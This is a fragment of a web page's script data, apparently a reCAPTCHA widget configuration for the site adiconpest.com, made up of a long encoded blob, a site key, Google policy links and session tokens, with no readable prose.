q5SBjJIbXbDgcObwrJDaz5Iw4fCiA/DkRjDrTUndGVdMzYjwqVGw7DCnMO/wq3CkMKrZcOVw4U5w7YPwpkxwojDlcObwrDDrcK8FsK1HCQnf19MXcO8w69Bw5kSwpd5wpzDiQ99UX5FQcK9LcKTBXrDk8OQUFpawr7Cr8Osw7LCnHPDu3LCisO1wrbDoMKbw5ZtwrbDkcONw4zCvwVrasKbwqbDtcKEw5MrfsOHw5/CsMO2wrUOHsOJDSTCrXE8wp/CusOffUbDhTxFw6ZPJz9odz7DlsOdQS4uwpdowpk+dT1db2Y0w4TDnsOcwr9swo4sInRcScKsPSYsM8KvwpvCkcKMbsONUsOkw7nCq8KtHcOlEsKWw40RwpY9woHCgsKKw4E/wp5Gw53DmsKFc8OfRsKHXzjDocK7w5UCGXPCvcOIIFPDoAXDqG/ClGkMcyjCugTDhTVUJ00qRsODbcOgwpJ3OmDCpipMB8KQWxRjwp08w4bDqcKkA8Kewq/CnMKuwqBnw4hPZsOAB3jCrsOJacKiwofDiinCt8KmwrYWXMKsJxLCqsKyK0QhTsOfw6zCpV/DhcOkJBh+wp7DpXLCs8OZwqPDvcO+bDTDjsKLwpzCgnfCtnIKw6DDvcKLwoonw7U2w7bCo8OnwprCqVfDhsK9wqjDljZRwqlmwrsJw6HDrMKNYsKvw5I3PsOCDMK/VizCk8OPwq0Ow7jDlS7CiDJgXxPCjUVRwpzDjBUoainDgnDCucONGMKowpATQCrDmcK2a3cmw63CqcO/w6PCoMK2UMKwwoJmMl7DqsOjMUJhw6zCgELDlsK1wqnDoj/DuXfDhcOyUk1AaMKywrcmVULDq8KZw606BlHDrcOvVsOeXQYYNsOsaWclScKlNMKfYlYPbsKTw7nDqcKeDcKGYAAfw5vCgzoKwofCqCzDgMKuw4EGD3vCgsKhQMKcEMOVN8OMJ3YSwo5tw5bDqD3CmcOmA1PCl8Kuwo7DnsOuJcK/LG8wDMK9w7vDuAZjWEAWwrTDh8OEOMOWGB91C8OQw5rDhsK1w5ptw5zDpcK3CC/Dgmh3egsNR8ONw7RdwonDuh7DiMKgB8O5XMOXWUpRwqhCMwBXRHNzwr8ow7DDusKwIMKiwqrDvkDDmMKDF8KNw50CwpFewpMwWR94PQTCoyxOcMO3w6x4Y2/Cl8OPJxxkw7tcEsOACsOuNA9/[base64]/DuMO5wrfDq8KYwqDDoXbDnMKywpBswrE/w6DDkRHCpQ3Csnsre8Khwpc0w6LChUvDgWDCji51CkzDi2bCt3oRw5s5W0LCk8ODw7/Dq8O0w6FtGcK9IMOrPsO+eMK9wowzwoQwDcOMw48lwpjDl0YYfcOaVMOARMO2JhbDs8KqOyHDqMKvwrrCgwfChn8/AMOowpjCsH8FYidiwoTCssO2wpg6w6UMwrLDmhRnw5/DgcOcw7EQFlXDicK0P29THTrDi8Kbw5I0w49UEsOOe0HCnQgWYsKiwrjDs29jMmUrw6rCmDVTwogwwqjCqXLDhnVqPsKnC2XDn8Kzwo0OPQPDngTDsjYVwqbCoMKPUcO2wp1gw57CqsO1KjBwRMO+w7DCisO6XMONOWXDpG05MsKGwp7CiWFkwq8Ow6QGZ1bCkMKFHj/[base64]/[base64]/Cq8O/w7RGw5tBw6vCkcOuwr3Cm8KgfVHCqMKAw4hfPwEywp0tOsOmFcK6J8KewoQKwr/DgsKfw7tTUsKXwqXDnAsawrjDu8O5S8Kywo8VeMOSaMKKGMKubsOMw7PDi1DDqMK5LsON\x22],null,[\x22conf\x22,null,\x226LfJSsUUAAAAAI_FvXx3mJ4AHNEp_xS7g_FgbkmG\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://adiconpest.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+7+V1Sio7/ig0kFrhEHIXj4j+61P6zVjWBfPDogCdtw\\u003d\x22,0,0,null,1,1769134619422,0,0,[134,143],null,[57,221,207,234,199],\x22RC-ZSIFfzK25zWLfQ\x22,null,null,null,null,null,\x220dAFcWeA7gLU9x6mbmFPM7Hi7_BXrd9cBxYZ0mjUL7ZSsbhEWJ2PjMjaql81H_FjSK4E0pvrbglqUdAr_19K8XPBOn63XXZQeGDg\x22,1769217419467]");
    </script></body></html>